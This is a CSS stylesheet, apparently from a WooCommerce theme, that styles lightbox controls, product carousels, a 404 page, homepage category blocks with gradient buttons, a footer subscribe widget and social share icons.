}
html div.wd_feedback  .pp_content_container a.pp_close{top:-20px;}

html div.pp_woocommerce .pp_close:before,
html a.pp_close:before {
	line-height:27px;
	color:#fff;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	content:"";
	font-family:Trebuchet MS;
	font-size:15px;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	width:30px;
	height:30px;
	line-height:28px!important;
	text-align:center;
	border:1px solid;
	font-family:FontAwesome!important;
	background:#fff;
	background-image:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	color:#000;
	font-size:20px!important;
	margin-top:-15px;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

html div.pp_woocommerce .pp_previous:before {
	content:"\f104";
	left:-15px!important;
}

html div.pp_woocommerce .pp_close:hover {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
}

html div.pp_woocommerce .pp_next:before {
	content:"\f105";
	right:-15px!important;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	color:#666!important;
}

html div.pp_woocommerce .pp_previous:hover:before, 
html div.pp_woocommerce .pp_next:hover:before {
	color:#000!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_content_container {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;padding:20px;
}
html div.pp_woocommerce .pp_content_container  .pp_left{padding-left:0}

html div.pp_woocommerce .pp_gallery {
	display:none!important;
}

html .pp_top,
html .pp_bottom {
	display:none;
}

html div.pp_woocommerce a.pp_expand {
	display:none!important;
}

html div.pp_woocommerce .pp_arrow_next, 
html div.pp_woocommerce .pp_arrow_previous {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	color:#666!important;
}

/*==============================================================*/
/*              WPDANCE  XXIV SLIDER                            */
/*==============================================================*/

/* CAROUFREDSEL */

.caroufredsel_wrapper .products .product {
	display:inline-block;
	float:left;
	height:auto!important;
	position:relative;
}

/* CAROUSEL */

.carousel-inner > .item > img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin: 0;
}

/*==============================================================*/
/*            WPDANCE  XXV 404 PAGE                             */
/*==============================================================*/

.heading_404 {
	padding-bottom: 320px;
	position:relative;
	font-family:"open sans";
	font-size:25px;
	color:#202020;
	font-weight:900;
	text-transform:uppercase;
}

.heading_404:after {
	content:"";
	width:495px;
	height:215px;
	background:url(../images/404.png) no-repeat;
	position:absolute;
	left:50%;
	margin-left:-247px;
	top:auto;
	bottom:20px;
}


.main-slideshow .featured_product_slider_wrapper .pager {
	display:none!important;
}
.woocommerce-tabs  .tab-content strong{font-size:16px;color:#202020}
.woocommerce-tabs  .tab-content ol li,
.woocommerce-tabs  .tab-content ul li{padding:2px 0 ;margin:5px 0}
hr.line{background: url("images/line_footer.png") no-repeat center;  padding: 40px 0;margin:20px 0}
.wpb_row .wpb_wrapper{position:relative}
.vc_box_label{position:absolute;right:0;top:0}
.related-upsells{position:relative}
.related-upsells ul#tabs-content{overflow:hidden;margin:0}
.related-upsells ul li{list-style:none;float:left;margin:0 10px 5px 0}
.related-upsells h2{margin:0;font-size:20px;}
.related-upsells h2.heading-title a{text-decoration:none!important; border: 0 none;
    border-radius: 0;
    font-size: 20px;
    font-weight: 700;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    z-index: 2;padding:5px 15px;display:block;
	border-width:1px;
	border-style:solid;
	border-color:#fff;
	}
.wpb_row  .wpb_column {padding: 0px ;}
.related-upsells h2.heading-title.active a{background:#fff;	
	border-radius:3px;-moz-border-radius:3px;}
	
#content_tab_related{margin-top:0;overflow:visible}
#content_tab_related .thumbs_control a{top:-33px;}
.summary .hidden-xs  .count_holder_small{z-index:0;margin-bottom:10px;width:auto;max-width:100%}
.products.owl-carousel .owl-item [class*="col-sm"]{width:100%!important}
.custom_category_shortcode .products .owl-wrapper-outer{padding-top:20px;}
.author-heading{padding:20px 0 10px;font-weight:700;text-transform:uppercase}
.team-img{position:relative;margin-bottom:25px;overflow:hidden}
.team-img img{margin:0}
.more-ico{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-moz-border-radius:50%;opacity:0;filter:alpha(opacity=0);background:#000;transition: all 0.3s ease-out 0.3s;}
.ie8 .more-ico{background:none;}
.team-img:hover .more-ico{opacity:0.5;filter:alpha(opacity=50%);}
.more-ico-bkg{position:absolute;top:45%;left:36%;}
.more-ico a{display:inline-block;margin:0 7px;}
.more-ico a i{color:#fff;font-size:30px;font-weight:400}
.team-desc{text-align:center}
.team-author{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;margin-bottom:13px}
.team-author-name{text-transform:uppercase;color:#4a4a4a;font-size:16px;margin-bottom:7px;font-weight:700}
.team-author p{color:#87d3d4;margin-top:2px;}
.team-content{margin-bottom:25px}
.social-ico a{display:inline-block;border-radius:50%;-moz-border-radius:50%;margin:0 3px;width:37px;height:37px;text-align:center;line-height:41px;transition: all 0.3s ease-in-out 0s;}
.social-ico a.facebook{background:#004a73}
.social-ico a.twitter{background:#00aeef}
.social-ico a.google-plus{background:#dd363a}
.social-ico a.pinterest{background:#d64136}
.social-ico a i{color:#fff;font-weight:400}
.social-ico a:hover i {  animation: 800ms ease-in-out 0s normal none 1 tada;  -webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}


/*==============================================================*/
/*            			BLOCK CATAGORY HOMEPAGE                */
/*==============================================================*/
.wp_block_catagory {margin-left:10px;margin-right:10px}
.wp_block_catagory .wpb_column{padding:0 30px}

.block_catagory .wpb_wrapper{text-align:center}
.block_catagory .wpb_wrapper h4{font-size:14px;line-height:16px;text-transform:none;margin:0px 0 0px 0; padding: 3px 0px;}
.block_catagory .wpb_wrapper p{padding-bottom: 17px;}
.block_catagory .wpb_wrapper p a{ text-transform: uppercase; color: #1e1e1e} 
.title_block_Catagory {position:relative;background:url("../images/bg_center_block1.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:12px}
.title_block_Catagory:before{content:"";background:url("../images/left_1.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory:after{content:"";background:url("../images/right_1.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:after{content:"";background:url("../images/right_3.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:before{content:"";background:url("../images/left_3.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block2 {position:relative;background:url("../images/bg_center_block3.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.title_block_Catagory.block3:before{content:"";background:url("../images/left_2.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block3 {position:relative;background:url("../images/bg_center_block2.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}

.page-template .title_block_Catagory h3{font-size:14px;line-height:16px;position:relative;z-index:1;margin-bottom:0;line-height:40px;display:inline-block;text-indent:10px}
.title_block_Catagory p ,.title_block_Catagory p a{display:inline-block;float:right;position:relative;z-index:1;font-size:12px;font-variant:bold}
.title_block_Catagory p a{margin-right:10px;line-height:40px; }
.heading_catagory_block{
	background-color: #ebebea;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0.5) 45%, rgba(255,255,255,0) 48%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(45%,rgba(255,255,255,0.5)), color-stop(48%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */width:100%;
	
	border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	border: 1px solid #dddcda;
	border-bottom-color: #c7c6c5
	
}
.heading_catagory_block p{
	font-size:14px;color:#59a73b;line-height:40px;text-indent:10px
}
.heading_catagory_block.block_02 p{color:#a32d0a}
.heading_catagory_block.block_03 p{color:#3ba8b6}

.block_content_catagory p{display:inline-block;float:left}
.block_content_catagory img{display:inline-block;float:left; margin-bottom: 0}
.block_content_catagory .bottom_block{display:block;width:100%;clear:both}
.block_content_catagory .bottom_block div{}

body .block_catagory{position:relative;margin-bottom:0}
.block_catagory:before{content:"";position:absolute;top:0;right:auto;left:0;background:url(../images/line_hr.png) repeat-x 0 0;width:100%;height:14px}
.block_catagory .wpb_wrapper{display:inline-block;width:100%;margin-top:25px;}
.block_catagory .wpb_wrapper h4{margin-top:0}

.block_content_catagory{display:inline-block;width:100%;padding-bottom: 7px;}
.block_content_catagory div  > p {width:57%; margin-right:3%}
.block_content_catagory div  > div {width:40%; float:left; margin-top: 8px;}
.block_content_catagory div  > div p{font-size:12px;width:100%;margin:0px; color: #8c8c8c; line-height:100%} 
.block_content_catagory div  > div p span{font-size:26px;line-height:28px;margin: 0 0 7px 0!important; display: block;}
.block_content_catagory div  > div p.trademark{display:inlinr-block;width:100%;font-size:10px;line-height:12px;}

.block_content_catagory div  > div .btn {
	margin-bottom: -7px;
    margin-top: 8px;
    width: 100%;
	padding: 7px 8px 7px
}

.wd-platform-box .bottom_block {
overflow:hidden;
padding: 0px 0px 10px 0px;
border-top: 1px solid #ffffff;
}
.wd-platform-box .hr {
background: url(../images/platforms_game_line.png);
width: 100%;
height: 15px;
}

.wd-platform-box .bottom_block .small-thumb {
width: 60%;
float: left;
}
.wd-platform-box .bottom_block img {

}
.wd-platform-box .bottom_block .dolor-btn-box {
width: 40%;
float:left;
overflow: hidden;
}
.wd-platform-box .bottom_block .dolor-btn {
	width: 100%;max-width: 120px;height: 70px;
	float: right;
	line-height: 70px;
	display: inline-block;
	position: relative;
	padding: 0px 20px;
	border-radius: 3px 3px 18px 3px;
	-moz-border-radius: 3px 3px 18px 3px;
	-webkit-border-radius: 3px 3px 18px 3px;
	box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
	color: #fff;
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.435) inset;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.wd-platform-box .bottom_block .dolor-btn:hover{
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
}
.ie9 .wd-platform-box .bottom_block .dolor-btn:hover {
	filter: none
}
.wd-platform-box .bottom_block .dolor-btn:before {
	content: "";
	position: absolute;
	top: -5px;
	left: -1px;
	right: auto;
	background: url("../images/bg_shadow.png") no-repeat 0 0;
	width: 120px;
	height: 70px;	
}

/**/
.wp_block_catagory .bottom_block{position:relative}
.wp_block_catagory .bottom_block:before{content:"";position:absolute;top:-14px;right:auto;left:0;background:url(../images/line-catagoty.png) repeat-x 0 0;width:100%;height:14px}
.wp_block_catagory .bottom_block img{margin-top:30px;float:left}


body .wp_block_catagory .bottom_block  .dolor-btn{width:100%;max-width:120px;height:70px;line-height:70px;display:inline-block;position:relative;

background: rgba(56,126,41,1);
background: -moz-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(56,126,41,1)), color-stop(100%, rgba(109,174,69,1)));
background: -webkit-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -o-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -ms-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: linear-gradient(to bottom, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#387e29', endColorstr='#6dae45', GradientType=0 );

border-radius:3px 3px 18px 3px;
-moz-border-radius:3px 3px 18px 3px;
-webkit-border-radius:3px 3px 18px 3px;
border-width:2px 1px 1px 1px;
border-color:#509333;
border-top-color:#68b94d;
border-style:solid; 
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
font-size:10px;
font-weight:bold;
text-transform:uppercase;
color:#fff;
max-width:120px!important;
width:100%;
float:left;
margin-left:45px
}
.wp_block_catagory .bottom_block  .dolor-btn:before{content:"";position:absolute;top:-5px;left:-1px;right:auto;background:url("../images/bg_shadow.png") no-repeat 0 0;width:120px;height:70px}

.wp_block_catagory .bottom_block  .dolor-btn:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

/* block 2 color button*/
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn
{
background: rgba(123,41,13,1);
background: -moz-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(123,41,13,1)), color-stop(100%, rgba(162,53,13,1)));
background: -webkit-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -o-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -ms-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: linear-gradient(to bottom, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b290d', endColorstr='#a2350d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn:hover
{
background: rgba(162,53,13,1);
background: -moz-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(162,53,13,1)), color-stop(100%, rgba(123,41,13,1)));
background: -webkit-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -o-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -ms-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: linear-gradient(to bottom, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a2350d', endColorstr='#7b290d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
/* block 3 catagory button */
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn
{
background: rgba(19,130,145,1);
background: -moz-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(19,130,145,1)), color-stop(100%, rgba(78,186,197,1)));
background: -webkit-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -o-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -ms-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: linear-gradient(to bottom, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#138291', endColorstr='#4ebac5', GradientType=0 );
border-color:#2191a0;
border-top-color:#1eaab7;
}
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn:hover
{
background: rgba(78,186,197,1);
background: -moz-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(78,186,197,1)), color-stop(100%, rgba(19,130,145,1)));
background: -webkit-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -o-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -ms-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: linear-gradient(to bottom, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4ebac5', endColorstr='#138291', GradientType=0 );

}
/* TOP LINK MENU */
.before-slider-link-box{position:absolute;top:0;right:auto;z-index:100;width:100%;max-width:515px;background:#000;min-height:50px;}
.before-slider-link-box.slider-link-full {
box-shadow: 0px 2px 3px rgba(0,0,0,0.25);
}

.before-slider-link-box:before{content:"";position:absolute;top:0;right:-48px;left:auto;background:url(../images/block_link_top.png) no-repeat 0 0;width:48px;height:50px}
.before-slider-link-box ul ul li{display:inline-block;float:left;margin:0;padding:5px 20px;}
.before-slider-link-box ul ul li a{font-size:14px;line-height:16px;}
.before-slider-link-box ul ul li p{font-size:11px ;color: #BEBEBE;margin-bottom:0; line-height: 13px;}
.before-slider-link-box ul ul li a:hover{color:#ea5210; text-decoration: none}
.before-slider-link-box ul{margin:0}

/* TOP LINK MENU STYLE 2*/
.before-slider-link-box .after-menu.icon-box{display:none}
.before-slider-link-box.slider-link-full{width:100%;max-width:100%;left:0;position:relative; display: table;
padding-bottom: 5px}
.before-slider-link-box.slider-link-full:before{display:none}
.slider-link-full .after-menu.icon-box{display:inline-block;float:right}
.slider-link-full .after-menu.icon-box img{margin-bottom:0;padding-right:20px;margin-top:12px; opacity: 0.4;filter: alpha( opacity=40)}
.slider-link-full .after-menu.icon-box a:hover img {
	opacity: 1; filter: alpha(opacity=100)
}

/* TOP CATAGORY */
.cat_custom_content{display:inline-block;text-align:center;width:100%}
#main_content.col-sm-24.cat_custom_content {

}
.page-template .cat_custom_content h2{color:#1e1e1e;font-size:16px;line-height:20px;font-weight:bold}
.cat_custom_content p{font-size:11px;color:#646464;line-height:10px}


.btn {
/*max-width: 100%;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
position: relative;*/
white-space: normal;
}
.wd-platform-box {
 padding: 0 20px;
}
.wd-platform-box .title_block_Catagory h3, .wd-platform-box .title_block_Catagory p, .wd-platform-box .title_block_Catagory p a {
color: #FFFFFF;
}
.wd-platform-box .title_block_Catagory p a:hover { text-decoration: underline}
.wd-platform-box .block_content_catagory span.price {
color: #000;
margin-top: 0px;
}

.wpb_wrapper .product_list_widget.bg_style {
	border: 1px solid #dddcda;
	border-width: 0 1px 1px;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.product_list_widget.bg_style li:nth-of-type(2n+1) {
    background: #fff
}

.product_list_widget li{
	overflow:hidden;
	padding: 10px 
}
.product_list_widget.bg_style li{
	background: #f4f3f1;
	
}


.product_list_widget li > a {
position:relative;
display: inline-block;
float: left
}
.product_list_widget li  > p {
	margin-bottom: 1px;
	line-height: 14px;
}
.product_list_widget li  > p.wp_name{
	font-weight: bold;
	position: relative;
	top:-3px
}
.product_list_widget li img {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
width: auto;
height: auto;
float: left;
margin: 0 14px 0 0;
}
html .woocommerce ul.product_list_widget .category a,  html .woocommerce-page ul.product_list_widget .category a {
	color:#a0a0a0;
	font-size: 11px;
	text-transform: uppercase;
	display: inline-block
}


#footer  p {
color: #a0a0a0;
}
.widget_featured_post .entry-date {color: #545054;padding: 0;}
#footer  .widget-title, #footer  .widgettitle {
	color: #47cbde;
	font-size: 12px;
    line-height: normal;
    padding-bottom: 6px;
	padding-right: 5px;
}
.third-footer-widget-area{
	background-color: #252525;
	border-top: 1px solid #2e2b2e;
	margin-top: 30px;
	padding: 30px 0 0;	
}
.third-footer-widget-area .container {
	height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.third-footer-widget-area div[class*=col-sm]{
	margin-bottom: 20px;
	padding: 0 0 0 20px
}
.third-footer-widget-area .third-footer-header-box > div {
	padding-left: 0
}
.third-footer-widget-area div.col-sm-15{
	padding: 0;
	position: relative
}
.third-footer-widget-area div.col-sm-15:before{
	content:"";
	border-left:1px solid #191719;
	position: absolute;
	top:-10px;
	left:0;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area div.col-sm-15:after{
	content:"";
	border-left:1px solid #302d30;
	position: absolute;
	top:-10px;
	left:1px;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area p{
	font-size:11px;
	line-height: 13px
}
.third-footer-widget-area .copy-right{
	margin-top:45px;
	padding-left:0!important
}


#footer .widget_subscriptions h3 {
	font-size: 26px;
	line-height: 28px;
	color: #fff
}
.subscribe-input-box {
	overflow: hidden;
}

.third-footer-widget-area .subscribe_widget .subscribe_email {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 9px 10px;
	height: 30px;
	line-height: normal;
	display: inline-block;
	border: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #181618;
	border-bottom: 1px solid #2d2b2d;
	box-shadow: 0 1px 2px #171517 inset; 
	-moz-box-shadow: 0 1px 2px #171517 inset;
	-webkit-box-shadow: 0 1px 2px #171517 inset;
	max-width: 419px;
	width:50%
}

.third-footer-widget-area .subscribe_widget .btn-subscribe {
	font-size: 11px;
	border: 0;
	padding: 0 30px;
	display: inline-block;
	width: auto;
	color: #fff;
	border: none;
	margin: 0px;
	height: 30px;
	background-color: #7abc48;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


body .container.page-template #content { min-height: 450px;}

.tags_social .tags  .tag-links  a{ line-height: 20px; background: #efeeef; color: #a0a0a0; height:20px; padding: 0 5px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;display: inline-block}
.tags_social .tags .tag-title {text-transform: uppercase; color: #211d21;margin-right: 10px;}
.wd-social-share .social-share  {
list-style:none;
}
.wd-social-share  > span {text-transform: uppercase; color: #211d21}
.wd-social-share .social-share li {float:left; margin-left:5px;margin-top: 4px; line-height: 16px; width: 16px;}
.wd-social-share .social-share li  a { width: 16px; height: 16px; margin: 0; overflow:hidden;font-size:0px; line-height: 16px;}
.wd-social-share .social-share li a:before {
content: ' ';
display: inline-block;
background: url(../images/social_icon.png);
width: 16px; height: 16px;
}
.tags_social .share_list {float:right; display:inline-block;}
.tags_social .share_list .wd-social-share > * {display:inline-block; vertical-align: top;}
.wd-social-share .social-share li.icon-twitter a:before {background-position: 96px;}
.wd-social-share .social-share li.icon-anonim a:before {background-position: 80px;}
.wd-social-share .social-share li.icon-delicious a:before {background-position: 64px;}
.wd-social-share .social-share li.icon-reddit a:before {background-position: 48px;}
.wd-social-share .social-share li.icon-facebook a:before {background-position: 32px;}
.wd-social-share .social-share li.icon-anonim2 a:before {background-position: 16px;}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari only override */
    ::i-block-chrome,.products .product, html .woocommerce #content div.product, html .woocommerce div.product, html .woocommerce-page #content div.product, html .woocommerce-page div.product{
		margin-left:-3px
	}
}

--- FILE ---
content_type: text/css
